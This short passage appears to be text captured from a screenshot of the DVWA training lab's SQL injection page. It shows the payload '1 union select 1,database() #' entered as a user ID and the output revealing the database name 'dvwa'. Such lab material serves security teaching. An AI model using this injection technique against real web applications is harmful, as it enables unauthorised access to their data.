 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,database() #
First name: admin
Surname: admin
ID: 1 union select 1,database() #
First name: 1
Surname: dvwa
REEBUF